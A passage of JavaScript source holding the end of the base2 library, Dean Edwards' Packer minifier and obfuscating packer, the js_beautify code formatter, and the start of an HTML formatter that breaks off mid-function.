    Hours: 8,
    Minutes: 10,
    Seconds: 12,
    Milliseconds: 14
  };
  var _3 = {
    Hectomicroseconds: 15,
    UTC: 16,
    Sign: 17,
    Hours: 18,
    Minutes: 20
  };
  var _w = /(((00)?:0+)?:0+)?\.0+$/;
  var _x = /(T[0-9:.]+)$/;
  var Date2 = _6(Date,
  function(a, b, c, e, d, f, g) {
    switch (arguments.length) {
    case 0:
      return new Date;
    case 1:
      return typeof a == "number" ? new Date(a) : Date2.parse(a);
    default:
      return new Date(a, b, arguments.length == 2 ? 1 : c, e || 0, d || 0, f || 0, g || 0)
    }
  },
  "", {
    toISOString: function(c) {
      var e = "####-##-##T##:##:##.###";
      for (var d in _4) {
        e = e.replace(/#+/,
        function(a) {
          var b = c["getUTC" + d]();
          if (d == "Month") b++;
          return ("000" + b).slice( - a.length)
        })
      }
      return e.replace(_w, "").replace(_x, "$1Z")
    }
  });
  delete Date2.forEach;
  Date2.now = function() {
    return (new Date).valueOf()
  };
  Date2.parse = function(a, b) {
    if (arguments.length > 1) {
      assertType(b, "number", "default date should be of type 'number'.")
    }
    var c = match(a, _v);
    if (c.length) {
      if (c[_4.Month]) c[_4.Month]--;
      if (c[_3.Hectomicroseconds] >= 5) c[_4.Milliseconds]++;
      var e = new Date(b || 0);
      var d = c[_3.UTC] || c[_3.Hours] ? "UTC": "";
      for (var f in _4) {
        var g = c[_4[f]];
        if (!g) continue;
        e["set" + d + f](g);
        if (e["get" + d + f]() != c[_4[f]]) {
          return NaN
        }
      }
      if (c[_3.Hours]) {
        var i = Number(c[_3.Sign] + c[_3.Hours]);
        var h = Number(c[_3.Sign] + (c[_3.Minutes] || 0));
        e.setUTCMinutes(e.getUTCMinutes() + (i * 60) + h)
      }
      return e.valueOf()
    } else {
      return Date.parse(a)
    }
  };
  var String2 = _6(String,
  function(a) {
    return new String(arguments.length == 0 ? "": a)
  },
  "charAt,charCodeAt,concat,indexOf,lastIndexOf,match,replace,search,slice,split,substr,substring,toLowerCase,toUpperCase", {
    csv: csv,
    format: format,
    rescape: rescape,
    trim: trim
  });
  delete String2.forEach;
  function trim(a) {
    return String(a).replace(_g, "").replace(_h, "")
  };
  function csv(a) {
    return a ? (a + "").split(/\s*,\s*/) : []
  };
  function format(c) {
    var e = arguments;
    var d = new RegExp("%([1-" + (arguments.length - 1) + "])", "g");
    return (c + "").replace(d,
    function(a, b) {
      return e[b]
    })
  };
  function match(a, b) {
    return (a + "").match(b) || []
  };
  function rescape(a) {
    return (a + "").replace(_i, "\\$1")
  };
  var Function2 = _6(Function, Function, "", {
    I: I,
    II: II,
    K: K,
    bind: bind,
    compose: compose,
    delegate: delegate,
    flip: flip,
    not: not,
    partial: partial,
    unbind: unbind
  });
  function I(a) {
    return a
  };
  function II(a, b) {
    return b
  };
  function K(a) {
    return function() {
      return a
    }
  };
  function bind(a, b) {
    var c = typeof a != "function";
    if (arguments.length > 2) {
      var e = _2.call(arguments, 2);
      return function() {
        return (c ? b[a] : a).apply(b, e.concat.apply(e, arguments))
      }
    } else {
      return function() {
        return (c ? b[a] : a).apply(b, arguments)
      }
    }
  };
  function compose() {
    var c = _2.call(arguments);
    return function() {
      var a = c.length,
      b = c[--a].apply(this, arguments);
      while (a--) b = c[a].call(this, b);
      return b
    }
  };
  function delegate(b, c) {
    return function() {
      var a = _2.call(arguments);
      a.unshift(this);
      return b.apply(c, a)
    }
  };
  function flip(a) {
    return function() {
      return a.apply(this, Array2.swap(arguments, 0, 1))
    }
  };
  function not(a) {
    return function() {
      return ! a.apply(this, arguments)
    }
  };
  function partial(e) {
    var d = _2.call(arguments, 1);
    return function() {
      var a = d.concat(),
      b = 0,
      c = 0;
      while (b < d.length && c < arguments.length) {
        if (a[b] === undefined) a[b] = arguments[c++];
        b++
      }
      while (c < arguments.length) {
        a[b++] = arguments[c++]
      }
      if (Array2.contains(a, undefined)) {
        a.unshift(e);
        return partial.apply(null, a)
      }
      return e.apply(this, a)
    }
  };
  function unbind(b) {
    return function(a) {
      return b.apply(a, _2.call(arguments, 1))
    }
  };
  function detect() {
    var d = NaN
    /*@cc_on||@_jscript_version@*/
    ;
    var f = global.java ? true: false;
    if (global.navigator) {
      var g = /MSIE[\d.]+/g;
      var i = document.createElement("span");
      var h = navigator.userAgent.replace(/([a-z])[\s\/](\d)/gi, "$1$2");
      if (!d) h = h.replace(g, "");
      if (g.test(h)) h = h.match(g)[0] + " " + h.replace(g, "");
      base2.userAgent = navigator.platform + " " + h.replace(/like \w+/gi, "");
      f &= navigator.javaEnabled()
    }
    var j = {};
    detect = function(a) {
      if (j[a] == null) {
        var b = false,
        c = a;
        var e = c.charAt(0) == "!";
        if (e) c = c.slice(1);
        if (c.charAt(0) == "(") {
          try {
            b = new Function("element,jscript,java,global", "return !!" + c)(i, d, f, global)
          } catch(ex) {}
        } else {
          b = new RegExp("(" + c + ")", "i").test(base2.userAgent)
        }
        j[a] = !!(e ^ b)
      }
      return j[a]
    };
    return detect(arguments[0])
  };
  base2 = global.base2 = new Package(this, base2);
  var exports = this.exports;
  lang = new Package(this, lang);
  exports += this.exports;
  JavaScript = new Package(this, JavaScript);
  eval(exports + this.exports);
  lang.base = base;
  lang.extend = extend
};

new function(){new base2.Package(this,{imports:"Function2,Enumerable"});eval(this.imports);var i=RegGrp.IGNORE;var S="~";var A="";var F=" ";var p=RegGrp.extend({put:function(a,c){if(typeOf(a)=="string"){a=p.dictionary.exec(a)}this.base(a,c)}},{dictionary:new RegGrp({OPERATOR:/return|typeof|[\[(\^=,{}:;&|!*?]/.source,CONDITIONAL:/\/\*@\w*|\w*@\*\/|\/\/@\w*|@\w+/.source,COMMENT1:/\/\/[^\n]*/.source,COMMENT2:/\/\*[^*]*\*+([^\/][^*]*\*+)*\//.source,REGEXP:/\/(\\[\/\\]|[^*\/])(\\.|[^\/\n\\])*\/[gim]*/.source,STRING1:/'(\\.|[^'\\])*'/.source,STRING2:/"(\\.|[^"\\])*"/.source})});var B=Collection.extend({add:function(a){if(!this.has(a))this.base(a);a=this.get(a);if(!a.index){a.index=this.size()}a.count++;return a},sort:function(d){return this.base(d||function(a,c){return(c.count-a.count)||(a.index-c.index)})}},{Item:{constructor:function(a){this.toString=K(a)},index:0,count:0,encoded:""}});var v=Base.extend({constructor:function(a,c,d){this.parser=new p(d);if(a)this.parser.put(a,"");this.encoder=c},parser:null,encoder:Undefined,search:function(c){var d=new B;this.parser.putAt(-1,function(a){d.add(a)});this.parser.exec(c);return d},encode:function(c){var d=this.search(c);d.sort();var b=0;forEach(d,function(a){a.encoded=this.encoder(b++)},this);this.parser.putAt(-1,function(a){return d.get(a).encoded});return this.parser.exec(c)}});var w=v.extend({constructor:function(){return this.base(w.PATTERN,function(a){return"_"+Packer.encode62(a)},w.IGNORE)}},{IGNORE:{CONDITIONAL:i,"(OPERATOR)(REGEXP)":i},PATTERN:/\b_[\da-zA-Z$][\w$]*\b/g});var q=v.extend({encode:function(d){var b=this.search(d);b.sort();var f=new Collection;var e=b.size();for(var h=0;h<e;h++){f.put(Packer.encode62(h),h)}function C(a){return b["#"+a].replacement};var k=K("");var l=0;forEach(b,function(a){if(f.has(a)){a.index=f.get(a);a.toString=k}else{while(b.has(Packer.encode62(l)))l++;a.index=l++;if(a.count==1){a.toString=k}}a.replacement=Packer.encode62(a.index);if(a.replacement.length==a.toString().length){a.toString=k}});b.sort(function(a,c){return a.index-c.index});b=b.slice(0,this.getKeyWords(b).split("|").length);d=d.replace(this.getPattern(b),C);var r=this.escape(d);var m="[]";var t=this.getCount(b);var g=this.getKeyWords(b);var n=this.getEncoder(b);var u=this.getDecoder(b);return format(q.UNPACK,r,m,t,g,n,u)},search:function(a){var c=new B;forEach(a.match(q.WORDS),c.add,c);return c},escape:function(a){return a.replace(/([\\'])/g,"\\$1").replace(/[\r\n]+/g,"\\n")},getCount:function(a){return a.size()||1},getDecoder:function(c){var d=new RegGrp({"(\\d)(\\|\\d)+\\|(\\d)":"$1-$3","([a-z])(\\|[a-z])+\\|([a-z])":"$1-$3","([A-Z])(\\|[A-Z])+\\|([A-Z])":"$1-$3","\\|":""});var b=d.exec(c.map(function(a){if(a.toString())return a.replacement;return""}).slice(0,62).join("|"));if(!b)return"^$";b="["+b+"]";var f=c.size();if(f>62){b="("+b+"|";var e=Packer.encode62(f).charAt(0);if(e>"9"){b+="[\\\\d";if(e>="a"){b+="a";if(e>="z"){b+="-z";if(e>="A"){b+="A";if(e>"A")b+="-"+e}}else if(e=="b"){b+="-"+e}}b+="]"}else if(e==9){b+="\\\\d"}else if(e==2){b+="[12]"}else if(e==1){b+="1"}else{b+="[1-"+e+"]"}b+="\\\\w)"}return b},getEncoder:function(a){var c=a.size();return q["ENCODE"+(c>10?c>36?62:36:10)]},getKeyWords:function(a){return a.map(String).join("|").replace(/\|+$/,"")},getPattern:function(a){var a=a.map(String).join("|").replace(/\|{2,}/g,"|").replace(/^\|+|\|+$/g,"")||"\\x0";return new RegExp("\\b("+a+")\\b","g")}},{WORDS:/\b[\da-zA-Z]\b|\w{2,}/g,ENCODE10:"String",ENCODE36:"function(c){return c.toString(36)}",ENCODE62:"function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))}",UNPACK:"eval(function(p,a,c,k,e,r){e=%5;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'%6'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p}('%1',%2,%3,'%4'.split('|'),0,{}))"});global.Packer=Base.extend({constructor:function(){this.minifier=new j;this.shrinker=new o;this.privates=new w;this.base62=new q},minifier:null,shrinker:null,privates:null,base62:null,pack:function(a,c,d,b){a=this.minifier.minify(a);if(d)a=this.shrinker.shrink(a);if(b)a=this.privates.encode(a);if(c)a=this.base62.encode(a);return a}},{version:"3.1",init:function(){eval("var e=this.encode62="+q.ENCODE62)},data:new p({"STRING1":i,'STRING2':i,"CONDITIONAL":i,"(OPERATOR)\\s*(REGEXP)":"$1$2"}),encode52:function(c){function d(a){return(a<52?'':d(parseInt(a/52)))+((a=a%52)>25?String.fromCharCode(a+39):String.fromCharCode(a+97))};var b=d(c);if(/^(do|if|in)$/.test(b))b=b.slice(1)+0;return b}});var j=Base.extend({minify:function(a){a+="\n";a=a.replace(j.CONTINUE,"");a=j.comments.exec(a);a=j.clean.exec(a);a=j.whitespace.exec(a);a=j.concat.exec(a);return a}},{CONTINUE:/\\\r?\n/g,init:function(){this.concat=new p(this.concat).merge(Packer.data);extend(this.concat,"exec",function(a){var c=this.base(a);while(c!=a){a=c;c=this.base(a)}return c});forEach.csv("comments,clean,whitespace",function(a){this[a]=Packer.data.union(new p(this[a]))},this);this.conditionalComments=this.comments.copy();this.conditionalComments.putAt(-1," $3");this.whitespace.removeAt(2);this.comments.removeAt(2)},clean:{"\\(\\s*([^;)]*)\\s*;\\s*([^;)]*)\\s*;\\s*([^;)]*)\\)":"($1;$2;$3)","throw[^};]+[};]":i,";+\\s*([};])":"$1"},comments:{";;;[^\\n]*\\n":A,"(COMMENT1)\\n\\s*(REGEXP)?":"\n$3","(COMMENT2)\\s*(REGEXP)?":function(a,c,d,b){if(/^\/\*@/.test(c)&&/@\*\/$/.test(c)){c=j.conditionalComments.exec(c)}else{c=""}return c+" "+(b||"")}},concat:{"(STRING1)\\+(STRING1)":function(a,c,d,b){return c.slice(0,-1)+b.slice(1)},"(STRING2)\\+(STRING2)":function(a,c,d,b){return c.slice(0,-1)+b.slice(1)}},whitespace:{"\\/\\/@[^\\n]*\\n":i,"@\\s+\\b":"@ ","\\b\\s+@":" @","(\\d)\\s+(\\.\\s*[a-z\\$_\\[(])":"$1 $2","([+-])\\s+([+-])":"$1 $2","\\b\\s+\\$\\s+\\b":" $ ","\\$\\s+\\b":"$ ","\\b\\s+\\$":" $","\\b\\s+\\b":F,"\\s+":A}});var o=Base.extend({decodeData:function(d){var b=this._data;delete this._data;return d.replace(o.ENCODED_DATA,function(a,c){return b[c]})},encodeData:function(f){var e=this._data=[];return Packer.data.exec(f,function(a,c,d){var b="\x01"+e.length+"\x01";if(d){b=c+b;a=d}e.push(a);return b})},shrink:function(g){g=this.encodeData(g);function n(a){return new RegExp(a.source,"g")};var u=/((catch|do|if|while|with|function)\b[^~{};]*(\(\s*[^{};]*\s*\))\s*)?(\{[^{}]*\})/;var G=n(u);var x=/\{[^{}]*\}|\[[^\[\]]*\]|\([^\(\)]*\)|~[^~]+~/;var H=n(x);var D=/~#?(\d+)~/;var I=/[a-zA-Z_$][\w\$]*/g;var J=/~#(\d+)~/;var L=/\bvar\b/g;var M=/\bvar\s+[\w$]+[^;#]*|\bfunction\s+[\w$]+/g;var N=/\b(var|function)\b|\sin\s+[^;]+/g;var O=/\s*=[^,;]*/g;var s=[];var E=0;function P(a,c,d,b,f){if(!c)c="";if(d=="function"){f=b+y(f,J);c=c.replace(x,"");b=b.slice(1,-1);if(b!="_no_shrink_"){var e=match(f,M).join(";").replace(L,";var");while(x.test(e)){e=e.replace(H,"")}e=e.replace(N,"").replace(O,"")}f=y(f,D);if(b!="_no_shrink_"){var h=0,C;var k=match([b,e],I);var l={};for(var r=0;r<k.length;r++){id=k[r];if(!l["#"+id]){l["#"+id]=true;id=rescape(id);while(new RegExp(o.PREFIX+h+"\\b").test(f))h++;var m=new RegExp("([^\\w$.])"+id+"([^\\w$:])");while(m.test(f)){f=f.replace(n(m),"$1"+o.PREFIX+h+"$2")}var m=new RegExp("([^{,\\w$.])"+id+":","g");f=f.replace(m,"$1"+o.PREFIX+h+":");h++}}E=Math.max(E,h)}var t=c+"~"+s.length+"~";s.push(f)}else{var t="~#"+s.length+"~";s.push(c+f)}return t};function y(d,b){while(b.test(d)){d=d.replace(n(b),function(a,c){return s[c]})}return d};while(u.test(g)){g=g.replace(G,P)}g=y(g,D);var z,Q=0;var R=new v(o.SHRUNK,function(){do z=Packer.encode52(Q++);while(new RegExp("[^\\w$.]"+z+"[^\\w$:]").test(g));return z});g=R.encode(g);return this.decodeData(g)}},{ENCODED_DATA:/\x01(\d+)\x01/g,PREFIX:"\x02",SHRUNK:/\x02\d+\b/g})};



function js_beautify(js_source_text, indent_size, indent_character, indent_level)
{

    var input, output, token_text, last_type, last_text, last_word, current_mode, modes, indent_string;
    var whitespace, wordchar, punct, parser_pos, line_starters, in_case;
    var prefix, token_type, do_block_just_closed, var_line, var_line_tainted;



    function trim_output()
    {
        while (output.length && (output[output.length - 1] === ' ' || output[output.length - 1] === indent_string)) {
            output.pop();
        }
    }

    function print_newline(ignore_repeated)
    {
        ignore_repeated = typeof ignore_repeated === 'undefined' ? true: ignore_repeated;
        
        trim_output();

        if (!output.length) {
            return; // no newline on start of file
        }

        if (output[output.length - 1] !== "\n" || !ignore_repeated) {
            output.push("\n");
        }
        for (var i = 0; i < indent_level; i++) {
            output.push(indent_string);
        }
    }



    function print_space()
    {
        var last_output = output.length ? output[output.length - 1] : ' ';
        if (last_output !== ' ' && last_output !== '\n' && last_output !== indent_string) { // prevent occassional duplicate space
            output.push(' ');
        }
    }


    function print_token()
    {
        output.push(token_text);
    }

    function indent()
    {
        indent_level++;
    }


    function unindent()
    {
        if (indent_level) {
            indent_level--;
        }
    }


    function remove_indent()
    {
        if (output.length && output[output.length - 1] === indent_string) {
            output.pop();
        }
    }


    function set_mode(mode)
    {
        modes.push(current_mode);
        current_mode = mode;
    }


    function restore_mode()
    {
        do_block_just_closed = current_mode === 'DO_BLOCK';
        current_mode = modes.pop();
    }


    function in_array(what, arr)
    {
        for (var i = 0; i < arr.length; i++)
        {
            if (arr[i] === what) {
                return true;
            }
        }
        return false;
    }



    function get_next_token()
    {
        var n_newlines = 0;
        var c = '';

        do {
            if (parser_pos >= input.length) {
                return ['', 'TK_EOF'];
            }
            c = input.charAt(parser_pos);

            parser_pos += 1;
            if (c === "\n") {
                n_newlines += 1;
            }
        }
        while (in_array(c, whitespace));

        if (n_newlines > 1) {
            for (var i = 0; i < 2; i++) {
                print_newline(i === 0);
            }
        }
        var wanted_newline = (n_newlines === 1);


        if (in_array(c, wordchar)) {
            if (parser_pos < input.length) {
                while (in_array(input.charAt(parser_pos), wordchar)) {
                    c += input.charAt(parser_pos);
                    parser_pos += 1;
                    if (parser_pos === input.length) {
                        break;
                    }
                }
            }

            // small and surprisingly unugly hack for 1E-10 representation
            if (parser_pos !== input.length && c.match(/^[0-9]+[Ee]$/) && input.charAt(parser_pos) === '-') {
                parser_pos += 1;

                var t = get_next_token(parser_pos);
                c += '-' + t[0];
                return [c, 'TK_WORD'];
            }

            if (c === 'in') { // hack for 'in' operator
                return [c, 'TK_OPERATOR'];
            }
            return [c, 'TK_WORD'];
        }
        
        if (c === '(' || c === '[') {
            return [c, 'TK_START_EXPR'];
        }

        if (c === ')' || c === ']') {
            return [c, 'TK_END_EXPR'];
        }

        if (c === '{') {
            return [c, 'TK_START_BLOCK'];
        }

        if (c === '}') {
            return [c, 'TK_END_BLOCK'];
        }

        if (c === ';') {
            return [c, 'TK_END_COMMAND'];
        }

        if (c === '/') {
            var comment = '';
            // peek for comment /* ... */
            if (input.charAt(parser_pos) === '*') {
                parser_pos += 1;
                if (parser_pos < input.length) {
                    while (! (input.charAt(parser_pos) === '*' && input.charAt(parser_pos + 1) && input.charAt(parser_pos + 1) === '/') && parser_pos < input.length) {
                        comment += input.charAt(parser_pos);
                        parser_pos += 1;
                        if (parser_pos >= input.length) {
                            break;
                        }
                    }
                }
                parser_pos += 2;
                return ['/*' + comment + '*/', 'TK_BLOCK_COMMENT'];
            }
            // peek for comment // ...
            if (input.charAt(parser_pos) === '/') {
                comment = c;
                while (input.charAt(parser_pos) !== "\x0d" && input.charAt(parser_pos) !== "\x0a") {
                    comment += input.charAt(parser_pos);
                    parser_pos += 1;
                    if (parser_pos >= input.length) {
                        break;
                    }
                }
                parser_pos += 1;
                if (wanted_newline) {
                    print_newline();
                }
                return [comment, 'TK_COMMENT'];
            }

        }

        if (c === "'" || // string
        c === '"' || // string
        (c === '/' &&
        ((last_type === 'TK_WORD' && last_text === 'return') || (last_type === 'TK_START_EXPR' || last_type === 'TK_END_BLOCK' || last_type === 'TK_OPERATOR' || last_type === 'TK_EOF' || last_type === 'TK_END_COMMAND')))) { // regexp
            var sep = c;
            var esc = false;
            c = '';

            if (parser_pos < input.length) {

                while (esc || input.charAt(parser_pos) !== sep) {
                    c += input.charAt(parser_pos);
                    if (!esc) {
                        esc = input.charAt(parser_pos) === '\\';
                    } else {
                        esc = false;
                    }
                    parser_pos += 1;
                    if (parser_pos >= input.length) {
                        break;
                    }
                }

            }

            parser_pos += 1;
            if (last_type === 'TK_END_COMMAND') {
                print_newline();
            }
            return [sep + c + sep, 'TK_STRING'];
        }

        if (in_array(c, punct)) {
            while (parser_pos < input.length && in_array(c + input.charAt(parser_pos), punct)) {
                c += input.charAt(parser_pos);
                parser_pos += 1;
                if (parser_pos >= input.length) {
                    break;
                }
            }
            return [c, 'TK_OPERATOR'];
        }

        return [c, 'TK_UNKNOWN'];
    }


    //----------------------------------

    indent_character = indent_character || ' ';
    indent_size = indent_size || 4;

    indent_string = '';
    while (indent_size--) {
        indent_string += indent_character;
    }

    input = js_source_text;

    last_word = ''; // last 'TK_WORD' passed
    last_type = 'TK_START_EXPR'; // last token type
    last_text = ''; // last token text
    output = [];

    do_block_just_closed = false;
    var_line = false;
    var_line_tainted = false;

    whitespace = "\n\r\t ".split('');
    wordchar = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_$'.split('');
    punct = '+ - * / % & ++ -- = += -= *= /= %= == === != !== > < >= <= >> << >>> >>>= >>= <<= && &= | || ! !! , : ? ^ ^= |='.split(' ');

    // words which should always start on new line.
    line_starters = 'continue,try,throw,return,var,if,switch,case,default,for,while,break,function'.split(',');

    // states showing if we are currently in expression (i.e. "if" case) - 'EXPRESSION', or in usual block (like, procedure), 'BLOCK'.
    // some formatting depends on that.
    current_mode = 'BLOCK';
    modes = [current_mode];

    indent_level = indent_level || 0;
    parser_pos = 0; // parser position
    in_case = false; // flag for parser that case/default has been processed, and next colon needs special attention
    while (true) {
        var t = get_next_token(parser_pos);
        token_text = t[0];
        token_type = t[1];
        if (token_type === 'TK_EOF') {
            break;
        }

        switch (token_type) {

        case 'TK_START_EXPR':
            var_line = false;
            set_mode('EXPRESSION');
            if (last_type === 'TK_END_EXPR' || last_type === 'TK_START_EXPR') {
                // do nothing on (( and )( and ][ and ]( ..
            } else if (last_type !== 'TK_WORD' && last_type !== 'TK_OPERATOR') {
                print_space();
            } else if (in_array(last_word, line_starters) && last_word !== 'function') {
                print_space();
            }
            print_token();
            break;

        case 'TK_END_EXPR':
            print_token();
            restore_mode();
            break;

        case 'TK_START_BLOCK':
            
            if (last_word === 'do') {
                set_mode('DO_BLOCK');
            } else {
                set_mode('BLOCK');
            }
            if (last_type !== 'TK_OPERATOR' && last_type !== 'TK_START_EXPR') {
                if (last_type === 'TK_START_BLOCK') {
                    print_newline();
                } else {
                    print_space();
                }
            }
            print_token();
            indent();
            break;

        case 'TK_END_BLOCK':
            if (last_type === 'TK_START_BLOCK') {
                // nothing
                trim_output();
                unindent();
            } else {
                unindent();
                print_newline();
            }
            print_token();
            restore_mode();
            break;

        case 'TK_WORD':

            if (do_block_just_closed) {
                print_space();
                print_token();
                print_space();
                break;
            }

            if (token_text === 'case' || token_text === 'default') {
                if (last_text === ':') {
                    // switch cases following one another
                    remove_indent();
                } else {
                    // case statement starts in the same line where switch
                    unindent();
                    print_newline();
                    indent();
                }
                print_token();
                in_case = true;
                break;
            }


            prefix = 'NONE';
            if (last_type === 'TK_END_BLOCK') {
                if (!in_array(token_text.toLowerCase(), ['else', 'catch', 'finally'])) {
                    prefix = 'NEWLINE';
                } else {
                    prefix = 'SPACE';
                    print_space();
                }
            } else if (last_type === 'TK_END_COMMAND' && (current_mode === 'BLOCK' || current_mode === 'DO_BLOCK')) {
                prefix = 'NEWLINE';
            } else if (last_type === 'TK_END_COMMAND' && current_mode === 'EXPRESSION') {
                prefix = 'SPACE';
            } else if (last_type === 'TK_WORD') {
                prefix = 'SPACE';
            } else if (last_type === 'TK_START_BLOCK') {
                prefix = 'NEWLINE';
            } else if (last_type === 'TK_END_EXPR') {
                print_space();
                prefix = 'NEWLINE';
            }

            if (last_type !== 'TK_END_BLOCK' && in_array(token_text.toLowerCase(), ['else', 'catch', 'finally'])) {
                print_newline();
            } else if (in_array(token_text, line_starters) || prefix === 'NEWLINE') {
                if (last_text === 'else') {
                    // no need to force newline on else break
                    print_space();
                } else if ((last_type === 'TK_START_EXPR' || last_text === '=') && token_text === 'function') {
                    // no need to force newline on 'function': (function
                    // DONOTHING
                } else if (last_type === 'TK_WORD' && (last_text === 'return' || last_text === 'throw')) {
                    // no newline between 'return nnn'
                    print_space();
                } else if (last_type !== 'TK_END_EXPR') {
                    if ((last_type !== 'TK_START_EXPR' || token_text !== 'var') && last_text !== ':') {
                        // no need to force newline on 'var': for (var x = 0...)
                        if (token_text === 'if' && last_type === 'TK_WORD' && last_word === 'else') {
                            // no newline for } else if {
                            print_space();
                        } else {
                            print_newline();
                        }
                    }
                } else {
                    if (in_array(token_text, line_starters) && last_text !== ')') {
                        print_newline();
                    }
                }
            } else if (prefix === 'SPACE') {
                print_space();
            }
            print_token();
            last_word = token_text;

            if (token_text === 'var') {
                var_line = true;
                var_line_tainted = false;
            }

            break;

        case 'TK_END_COMMAND':

            print_token();
            var_line = false;
            break;

        case 'TK_STRING':

            if (last_type === 'TK_START_BLOCK' || last_type === 'TK_END_BLOCK') {
                print_newline();
            } else if (last_type === 'TK_WORD') {
                print_space();
            }
            print_token();
            break;

        case 'TK_OPERATOR':

            var start_delim = true;
            var end_delim = true;
            if (var_line && token_text !== ',') {
                var_line_tainted = true;
                if (token_text === ':') {
                    var_line = false;
                }
            }

            if (token_text === ':' && in_case) {
                print_token(); // colon really asks for separate treatment
                print_newline();
                break;
            }

            in_case = false;

            if (token_text === ',') {
                if (var_line) {
                    if (var_line_tainted) {
                        print_token();
                        print_newline();
                        var_line_tainted = false;
                    } else {
                        print_token();
                        print_space();
                    }
                } else if (last_type === 'TK_END_BLOCK') {
                    print_token();
                    print_newline();
                } else {
                    if (current_mode === 'BLOCK') {
                        print_token();
                        print_newline();
                    } else {
                        // EXPR od DO_BLOCK
                        print_token();
                        print_space();
                    }
                }
                break;
            } else if (token_text === '--' || token_text === '++') { // unary operators special case
                if (last_text === ';') {
                    // space for (;; ++i)
                    start_delim = true;
                    end_delim = false;
                } else {
                    start_delim = false;
                    end_delim = false;
                }
            } else if (token_text === '!' && last_type === 'TK_START_EXPR') {
                // special case handling: if (!a)
                start_delim = false;
                end_delim = false;
            } else if (last_type === 'TK_OPERATOR') {
                start_delim = false;
                end_delim = false;
            } else if (last_type === 'TK_END_EXPR') {
                start_delim = true;
                end_delim = true;
            } else if (token_text === '.') {
                // decimal digits or object.property
                start_delim = false;
                end_delim = false;

            } else if (token_text === ':') {
                // zz: xx
                // can't differentiate ternary op, so for now it's a ? b: c; without space before colon
                if (last_text.match(/^\d+$/)) {
                    // a little help for ternary a ? 1 : 0;
                    start_delim = true;
                } else {
                    start_delim = false;
                }
            }
            if (start_delim) {
                print_space();
            }

            print_token();

            if (end_delim) {
                print_space();
            }
            break;

        case 'TK_BLOCK_COMMENT':

            print_newline();
            print_token();
            print_newline();
            break;

        case 'TK_COMMENT':

            // print_newline();
            print_space();
            print_token();
            print_newline();
            break;

        case 'TK_UNKNOWN':
            print_token();
            break;
        }

        last_type = token_type;
        last_text = token_text;
    }

    return output.join('');

}


function style_html(html_source, indent_size, indent_character, max_char) {
//Wrapper function to invoke all the necessary constructors and deal with the output.
  
  var Parser, multi_parser;
  
  function Parser() {
    
    this.pos = 0; //Parser position
    this.token = '';
    this.current_mode = 'CONTENT'; //reflects the current Parser mode: TAG/CONTENT
    this.tags = { //An object to hold tags, their position, and their parent-tags, initiated with default values
      parent: 'parent1',
      parentcount: 1,
      parent1: ''
    };
    this.tag_type = '';
    this.token_text = this.last_token = this.last_text = this.token_type = '';

    
    this.Utils = { //Uilities made available to the various functions
      whitespace: "\n\r\t ".split(''),
      single_token: 'br,input,link,meta,!doctype,basefont,base,area,hr,wbr,param,img,isindex,?xml,embed'.split(','), //all the single tags for HTML
      extra_liners: 'head,body,/html'.split(','), //for tags that need a line of whitespace before them
      in_array: function (what, arr) {
        for (var i=0; i<arr.length; i++) {
          if (what === arr[i]) {
            return true;
          }
        }
        return false;
      }
    }
    
    this.get_content = function () { //function to capture regular content between tags
      
      var char = '';
      var content = [];
      var space = false; //if a space is needed
      while (this.input.charAt(this.pos) !== '<') {
        if (this.pos >= this.input.length) {
          return content.length?content.join(''):['', 'TK_EOF'];
        }
        
        char = this.input.charAt(this.pos);
        this.pos++;
        this.line_char_count++;
        
        
        if (this.Utils.in_array(char, this.Utils.whitespace)) {
          if (content.length) {
            space = true;
          }
          this.line_char_count--;
          continue; //don't want to insert unnecessary space
        }
        else if (space) {
          if (this.line_char_count >= this.max_char) { //insert a line when the max_char is reached
            content.push('\n');
            for (var i=0; i<this.indent_level; i++) {
              content.push(this.indent_string);
            }
            this.line_char_count = 0;
          }
          else{
            content.push(' ');
            this.line_char_count++;
          }
          space = false;
        }
        content.push(char); //letter at-a-time (or string) inserted to an array
      }
      return content.length?content.join(''):'';
    }
     
    this.get_script = function () { //get the full content of a script to pass to js_beautify
      
      var char = '';
      var content = [];
      var reg_match = new RegExp('\<\/script' + '\>', 'igm');
      reg_match.lastIndex = this.pos;
      var reg_array = reg_match.exec(this.input);
      var end_script = reg_array?reg_array.index:this.input.length; //absolute end of script
      while(this.pos < end_script) { //get everything in between the script tags
        if (this.pos >= this.input.length) {
          return content.length?content.join(''):['', 'TK_EOF'];
        }
        
        char = this.input.charAt(this.pos);
        this.pos++;
        
        
        content.push(char);
      }
      return content.length?content.join(''):''; //we might not have any content at all
    }
    
    this.record_tag = function (tag){ //function to record a tag and its parent in this.tags Object
      if (this.tags[tag + 'count']) { //check for the existence of this tag type
        this.tags[tag + 'count']++;
        this.tags[tag + this.tags[tag + 'count']] = this.indent_level; //and record the present indent level
      }
      else { //otherwise initialize this tag type
        this.tags[tag + 'count'] = 1;
        this.tags[tag + this.tags[tag + 'count']] = this.indent_level; //and record the present indent level
      }
      this.tags[tag + this.tags[tag + 'count'] + 'parent'] = this.tags.parent; //set the parent (i.e. in the case of a div this.tags.div1parent)
      this.tags.parent = tag + this.tags[tag + 'count']; //and make this the current parent (i.e. in the case of a div 'div1')
    }
    
    this.retrieve_tag = function (tag) { //function to retrieve the opening tag to the corresponding closer
      if (this.tags[tag + 'count']) { //if the openener is not in the Object we ignore it
        var temp_parent = this.tags.parent; //check to see if it's a closable tag.
        while (temp_parent) { //till we reach '' (the initial value);
          if (tag + this.tags[tag + 'count'] === temp_parent) { //if this is it use it
            break;
          }
          temp_parent = this.tags[temp_parent + 'parent']; //otherwise keep on climbing up the DOM Tree
        }
        if (temp_parent) { //if we caught something
          this.indent_level = this.tags[tag + this.tags[tag + 'count']]; //set the indent_level accordingly
          this.tags.parent = this.tags[temp_parent + 'parent']; //and set the current parent
        }
        delete this.tags[tag + this.tags[tag + 'count'] + 'parent']; //delete the closed tags parent reference...
        delete this.tags[tag + this.tags[tag + 'count']]; //...and the tag itself
        if (this.tags[tag + 'count'] == 1) {
          delete this.tags[tag + 'count'];
        }
        else {
          this.tags[tag + 'count']--;
        }
      }
    }
      
    this.get_tag = function () { //function to get a full tag and parse its type
      var char = '';
      var content = [];
      var space = false;

      do {
